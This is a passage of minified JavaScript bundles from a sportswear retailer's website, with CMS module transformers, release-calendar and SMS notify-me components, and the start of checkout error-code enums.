0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,db.getPosition)(g?.position?.posX||""),posY:(0,db.getPosition)(g?.position?.posY||""),directionStyle:(0,D.ensureBoolean)(g?.toggleImageDirection)},snipeText:p,header:_,subheader:y,icon:(0,D.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dD({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nQ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,D.ensureString)(u.id),src:(0,D.ensureString)(u.src),alt:(0,D.ensureString)(u.alt),height:(0,D.ensureNumber)(u?.height),width:(0,D.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,db.normalizeToOptional)(o),snipe:(0,db.normalizeToOptional)(r),module_id:(0,db.normalizeToOptional)(l),module_name:(0,db.normalizeToOptional)(a),module_type:(0,db.normalizeToOptional)(s),module_index:(0,db.normalizeToOptional)(n),module_placement:(0,db.normalizeToOptional)(o),asset_id:u?.id}})({headerText:_,media:s,variantName:a,snipeText:p,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){eu.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,db.hasVariantName)(e)&&O.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,db.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,M.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,M.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,db.normalizeToOptional)(i),g=(0,db.normalizeToOptional)(s),p=(0,db.normalizeToOptional)(r),_=(0,db.getModuleTheme)((0,db.normalizeToOptional)(n)),y=(0,db.normalizeToOptional)(c?.textAreaWidth),v=(0,db.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=dD({media:l,variantName:i});return{type:"email-signup",id:p,name:g,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,db.normalizeToOptional)(i),module_type:(0,db.normalizeToOptional)(t),module_id:(0,db.normalizeToOptional)(s),module_placement:(0,db.normalizeToOptional)(r)}})({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){eu.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,db.hasContentType)(e)&&O.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,db.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=dD({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},g=(0,db.getModuleTheme)((0,db.normalizeToOptional)(i));return{id:(0,db.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:g,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===dG.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,M.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,M.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,db.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dI(l?.[0]);return{id:a??"",name:r??"",type:dV,mediaType:dG.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===dG.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,M.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,M.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,db.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dA(l?.[0]);return{id:a??"",name:r??"",type:dV,mediaType:dG.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?dA(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){eu.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,db.hasKey)("variantName",e)&&O.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>dz(e,t)},{type:"accordion_collection",identifier:e=>!!(0,db.hasKey)("variantName",e)&&O.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,db.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},g=s?.filter(e=>null!=e)??[],p=(0,db.transformCtaItems)(g)[0],_=(0,M.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,M.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,db.normalizeToOptional)(h),S=(0,db.normalizeToOptional)(m)??"headline4",T=(0,db.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,D.ensureString)(l),name:(0,D.ensureString)(a),title:_,description:y,panels:d?.map(e=>dz(e,t)).filter(D.isNonNullish),callToAction:p,context:{analytics:dH,source:O.ContentSource.UACMS,tracking:(e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,db.normalizeToOptional)(n),header:(0,nQ.convertTextTreeToPlainText)(t),snipe:(0,db.normalizeToOptional)(s),module_id:(0,db.normalizeToOptional)(a),module_name:(0,db.normalizeToOptional)(r)??"",module_type:(0,db.normalizeToOptional)(i),module_index:(0,db.normalizeToOptional)(l),module_placement:(0,db.normalizeToOptional)(n)??""}})({headerText:_,snipeText:v,variantName:r,contentName:a,contentId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){eu.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,db.transformToSlotContents)(e),s=(0,db.normalizeToOptional)(t),r=(0,db.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:O.ContentSource.UACMS,viewtype:s}}catch(e){eu.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}}];function dq(e,t,i){switch(t){case O.ContentSource.COREMEDIA:let s=o6.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case O.ContentSource.MCP:let r=dS.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case O.ContentSource.SFCC:let a=dx.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case O.ContentSource.UACMS:if(dW?.length>0){let t=dW?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var dK=e.i(225587),dY=e.i(280531);function dX({availableNow:e,productReleases:t}){let i=(0,H.useFormatMessage)();return(0,E.jsxs)("div",{className:dY.default.header,children:[(0,E.jsx)("div",{className:dY.default.background}),(0,E.jsxs)("section",{children:[(0,E.jsx)("div",{className:dY.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,E.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,E.jsxs)("div",{className:dY.default["header-actions"],children:[(0,E.jsx)(nZ.ButtonLink,{variant:e?"secondary":"primary",as:ew.LocaleLink,prefetch:!0,href:(0,D.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,E.jsx)(nZ.ButtonLink,{variant:e?"primary":"secondary",as:ew.LocaleLink,prefetch:!0,href:(0,D.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var dZ=e.i(249190),dQ=e.i(358952),dJ=e.i(971793);function d0({date:e}){let t=(0,nn.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,E.jsxs)("div",{"data-theme":"default",className:dJ.default.date,children:[(0,E.jsx)("div",{children:s}),(0,E.jsx)("div",{children:r})]})}var d1=e.i(88475);function d2({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,E.jsxs)("div",{className:`${dJ.default["card-header"]} ${r?dJ.default["sold-out"]:""}`,children:[(0,E.jsx)(nr,{condition:!!e,as:el.default,src:(0,dQ.getImageUrl)(e,r),alt:(0,D.ensureString)(i),width:s,height:s,fallback:(0,E.jsx)("div",{className:dJ.default["fallback-image-container"],children:(0,E.jsx)(d1.default,{width:s,height:s})})}),(0,E.jsx)(d0,{date:t})]})}var d3=e.i(941837);function d4(e){return(0,E.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lX(e),children:[(0,E.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,E.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,E.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var d5=e.i(581608);function d8(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var d6=e.i(881234),d9=e.i(266880),d7=e.i(200795);function ue({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,d6.useIsClient)(),a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){N.default.error("Error sharing:",e)}else N.default.warn("Web Share API not supported")};return(0,E.jsxs)(oV.Button,{secondary:!0,className:`${d7.default.share} ${t?d7.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,E.jsx)(d9.ShareIcon,{id:"share-button"}),!t&&(0,E.jsx)("span",{className:d7.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>ue],846284);var ut=e.i(207443);function ui(e){return(0,E.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lX(e),children:[(0,E.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,E.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,E.jsx)("g",{children:(0,E.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var us=e.i(774729),ur=e.i(514089),ua=e.i(450756),ul=e.i(246610),un=e.i(527189);e.i(379314);var uo=e.i(577223),ud=e.i(459167),uu=e.i(787534);function uc({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,uu.useSession)(),[a,l]=(0,k.useState)(!1),{analyticsManager:n}=(0,V.useAnalytics)(),[o,d]=(0,k.useState)(null),u=(0,nn.useLocale)(),c=(0,H.useFormatMessage)(),{title:h,subtitle:m,url:f,imageUrl:g,colorName:p,productStyle:_}=s,y=(0,D.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,M.formatPhoneNumber)(r?.profile?.phone):""),[v,{loading:S}]=(0,ur.useMutation)(us.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),T=(0,k.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),x=e=>{e.preventDefault();let t=`${window.location.origin}/${u}${f}`,i=document.getElementById("phone-number")?.value;i&&(0,ud.validatePhoneNumber)(i)?(d(null),v({variables:{input:{phoneNumber:T(i),items:[{skuId:(0,D.ensureString)(_),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,D.ensureString)(m),productName:(0,D.ensureString)(h),imageUrl:g,productLink:t}]}}})):d(c("sms-marketing-form-phone-error"))},b=(0,E.jsxs)(X.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,C.default)(i,ua.default["notify-me-modal"]),children:[(0,E.jsx)(X.Dialog.Title,{className:ua.default["notify-me-modal__title"],children:c("notify-modal-title")}),(0,E.jsxs)(X.Dialog.Content,{className:ua.default["notify-me-modal__content"],children:[(0,E.jsx)("p",{children:c("notify-modal-sub-title")}),(0,E.jsxs)("div",{className:ua.default["product-info"],children:[(0,E.jsx)(d2,{imageUrl:(0,D.ensureString)(g),productName:(0,D.ensureString)(h),size:64}),(0,E.jsxs)("div",{children:[(0,E.jsx)("div",{className:ua.default["product-info__product-name"],children:h}),p&&(0,E.jsxs)("div",{className:ua.default["product-info__product-color"],children:[(0,E.jsxs)("span",{children:[c("color"),":"]})," ",p]})]})]}),(0,E.jsxs)("form",{onSubmit:x,children:[(0,E.jsx)(un.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${c("phone-number")} *`,ref:(0,uo.actPhoneFormatted)(),defaultValue:y,errorText:o}),(0,E.jsx)(oV.Button,{type:"submit",onClick:x,status:S?"loading":void 0,"data-analytics-rc":"release_calendar_click_sms_signup",children:c("notify-me-when-available-submit")})]}),(0,E.jsx)("p",{className:ua.default.disclaimer,children:c("notify-modal-sms-terms",{termsOfUseLink:(0,E.jsx)("a",{href:c("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:c("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,E.jsx)("a",{href:c("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:c("privacy-policy-text")},"notifyme-privacy")})})]})]}),w=(0,E.jsxs)(X.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release_calendar_sms_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,C.default)(i,ua.default["notify-me-modal"]),children:[(0,E.jsxs)(X.Dialog.Title,{className:ua.default["notify-me-modal--success__title"],children:[(0,E.jsx)(ul.CheckCircleIcon,{size:"MD"}),(0,E.jsx)("span",{children:c("notify-success-title")})]}),(0,E.jsxs)(X.Dialog.Content,{className:ua.default["notify-me-modal__content"],children:[(0,E.jsx)("p",{children:c("notify-success-sms-details")}),(0,E.jsx)("form",{onSubmit:x,children:(0,E.jsx)(oV.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":"release_calendar_sms_signup_success",children:c("continue-shopping")})})]})]});return a?w:b}function uh({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,ut.useFormatDate)(),a=(0,H.useFormatMessage)(),{isSmsNotifyMeEnabled:l}=(0,lD.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{releaseDate:n,title:o,subtitle:d,imageUrl:u}=s,c=new Date(n),h=a("releases-date",{date:r(c,{month:"long",day:"numeric",year:"numeric"})}),[m,f,g]=(0,lG.useModal)();return(0,E.jsx)(X.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,C.default)(i,d5.default["upcoming-modal"]),children:(0,E.jsx)(X.Dialog.Content,{className:d5.default["upcoming-modal__content"],children:(0,E.jsxs)(E.Fragment,{children:[(0,E.jsxs)("div",{className:(0,C.default)(d5.default["upcoming-modal__wrapper"],d5.default.modal),children:[(0,E.jsx)(d2,{imageUrl:(0,D.ensureString)(u),productName:(0,D.ensureString)(o)}),(0,E.jsxs)("div",{className:(0,C.default)(d5.default["upcoming-modal__details"],"modal-content"),children:[(0,E.jsx)("div",{className:d5.default["upcoming-modal__release-date"],children:h}),(0,E.jsxs)("div",{className:d5.default["upcoming-modal__title"],children:[(0,E.jsx)("div",{children:o}),(0,E.jsx)("div",{children:d})]}),(0,E.jsxs)("div",{className:d5.default["upcoming-modal__actions"],children:[l&&(0,E.jsxs)(oV.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:f,children:[(0,E.jsx)(ui,{size:"MD"})," ",a("notify-me-when-available")]}),(0,E.jsxs)("div",{className:d5.default["upcoming-modal__actions--buttons"],children:[(0,E.jsx)(nZ.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,D.ensureString)(o),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${d8(new Date(c))}
DTEND:${d8(new Date(c))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,E.jsx)(ue,{shareData:{title:(0,D.ensureString)(o),text:h},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),m&&l&&(0,E.jsx)(uc,{productRelease:s,isModalOpen:m,onClose:g})]})})})}var um=e.i(618566);function uf({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,H.useFormatMessage)();return(0,E.jsx)("div",{className:dZ.default["tile-container"],children:e.map(e=>(0,E.jsx)("div",{className:dZ.default["tile-slot"],children:(0,E.jsxs)(ug,{hasPageLink:t,item:e,children:[(0,E.jsx)("div",{className:dZ.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,E.jsxs)("div",{className:dZ.default["page-content-container"],children:[(0,E.jsx)(d2,{imageUrl:(0,D.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,E.jsx)("div",{className:dZ.default["sold-out"],children:s("sold-out")})]})}),(0,E.jsxs)("div",{className:dZ.default["card-content"],children:[e.soldOutCount>1&&(0,E.jsxs)("div",{className:dZ.default["sold-out-count"],children:[(0,E.jsx)(d3.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,E.jsxs)("div",{className:dZ.default["member-exclusive"],children:[(0,E.jsx)(d4,{})," ",s("member-exclusive")]}),(0,E.jsxs)("div",{children:[(0,E.jsx)("div",{children:e?.title}),(0,E.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function ug({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,lG.useModal)(),l=(0,um.useRouter)(),n=(0,um.usePathname)();return((0,k.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,E.jsx)(ew.LocaleLink,{href:(0,D.ensureString)(e.url),children:t}):(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,E.jsx)(uh,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function up({productReleases:e}){let[t,i]=(0,n7.partition)(e,e=>!e.orderable),s=(0,H.useFormatMessage)();return(0,E.jsxs)(E.Fragment,{children:[(0,D.isArrayWithItems)(i)&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)("div",{className:dZ.default["section-title"],children:s("in-stock-releases")}),(0,E.jsx)(uf,{productReleases:i,hasPageLink:!0})]}),(0,D.isArrayWithItems)(t)&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)("div",{className:dZ.default["section-title"],children:s("sold-out-releases")}),(0,E.jsx)(uf,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var u_=e.i(641897);function uy({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lD.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eR.useLayoutMeasurement)(),r=(0,H.useFormatMessage)();return(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(dX,{availableNow:e,productReleases:t}),(0,E.jsx)("div",{className:dZ.default["card-list"],children:(0,E.jsx)("div",{className:dZ.default["card-list-content"],children:e?(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(up,{productReleases:t.productReleases}),i&&(0,E.jsx)("div",{className:(0,C.default)(dZ.default["tile-container"],dZ.default["new-arrivals"]),children:(0,E.jsx)(u_.default,{title:r("new-arrivals"),containerClassName:dZ.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,E.jsx)(uf,{productReleases:t.productReleases})})})]})}function uv(){let{productReleases:e}=(0,oa.useCmsContent)(),t=!!e?.availableNow;return e?(0,E.jsx)("div",{children:(0,E.jsx)(uy,{availableNow:t,productReleases:e})}):null}function uS({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,k.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,A.default)({onRouteChange:s})}function uT({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,w.default)(),[l,n]=(0,k.useState)(void 0);(0,k.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=dq(e.payload,O.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,k.useMemo)(()=>i&&l?.type===O.ContentModuleType.HERO?(0,E.jsx)(nY,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,k.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}function ux({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,I.useIsPdp)();return[(0,k.useMemo)(()=>{switch(e?.type){case O.ContentModuleType.HERO:return(0,E.jsx)(nY,{data:e,locale:t,index:i});case O.ContentModuleType.LEGACY:return(0,E.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,E.jsx)(nD,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case O.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,E.jsx)(op,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,E.jsx)(oh,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case O.ContentModuleType.STORYPLAYER:{let r=n?P.StoryPlayerSlotType.PDP:P.StoryPlayerSlotType.InGrid;return(0,E.jsx)(oO,{...e,locale:t,slotType:r,position:i,placement:s})}case O.ContentModuleType.INGRID:return(0,E.jsx)(oy,{data:e,locale:t,position:i,placement:s});case O.ContentModuleType.STORYTELLING:return(0,E.jsx)(oS,{data:e,locale:t,index:i});case O.ContentModuleType.TEXTBOX:return(0,E.jsx)(oN,{data:e,locale:t});case O.ContentModuleType.SEOGRIDLINK:return(0,E.jsx)(oj,{data:e,locale:t});case O.ContentModuleType.ARTICLE:return(0,E.jsx)(o$,{data:e,locale:t,className:"module-wrapper"});case O.ContentModuleType.ACCORDION_COLLECTION:return(0,E.jsx)(oW,{data:e,locale:t});case O.ContentModuleType.EMAIL_SIGNUP:return(0,E.jsx)(oJ,{data:e,index:i});case O.ContentModuleType.RELEASE_CALENDAR:return(0,E.jsx)(uv,{});default:return null}},[e,t,i,s,l,n]),(0,k.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function ub({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,k.useMemo)(()=>{if((0,M.isObjectWithKeys)(n)){let s={data:{...(0,D.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return dq(s.data,s.source,i)}if(t){let r={data:{...(0,D.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,R.isStoryPlayerSlide)(t.data)?t.data:dq(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,k.useMemo)(()=>e===O.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,L.default)(1500,d),[h,m]=(0,k.useState)(!1);uS({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=uT({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[g,p]=ux({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,k.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return g||f?g&&!l?(0,E.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,C.default)(dK.default.animated_slot,r),children:g}):(0,E.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,C.default)(dK.default.animated_slot,r),children:(0,E.jsx)(nO.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:g,personalizedContent:f,defaultAnimation:p,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5ae72485cd324041.js
body_size: 17036
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,871951,705950,e=>{"use strict";var r,t,i,n,o,a=((r={}).UNHANDLED_ERROR="unknown_error",r.MISSING_BASKET_ID="missing_basket_id",r.BILLING_FIRSTNAME="billing_firstname_error",r.BILLING_LASTNAME="billing_lastname_error",r.BILLING_ADDRESS1="billing_address1_error",r.BILLING_CITY="billing_city_error",r.BILLING_STATECODE="billing_postal_code_error",r.BILLING_COUNTRYCODE="billing_country_code_error",r.SHIPPING_FIRSTNAME="shipping_firstname_error",r.SHIPPING_LASTNAME="shipping_lastname_error",r.SHIPPING_ADDRESS1="shipping_address1_error",r.SHIPPING_CITY="shipping_city_error",r.SHIPPING_STATECODE="shipping_postal_code_error",r.SHIPPING_COUNTRYCODE="shipping_country_code_error",r),s=((t={}).INVALID_NUMBER="invalid_number",t.UNHANDLED_ERROR="unknown_error",t),l=((i={}).INVALID_ADDRESS="invalid_address",i.INVALID_BILLING_ADDRESS="invalid_billing_address",i.INVALID_BILLING_ADDRESS_COUNTRY="invalid_billing_address_country",i.UNHANDLED_ERROR="unknown_error",i),u=((n={}).MISSING_BASKET_ID="missing_basket_id",n.INVALID_EMAIL="invalid_email",n.ITEM_OUT_OF_STOCK="item_oos",n.IT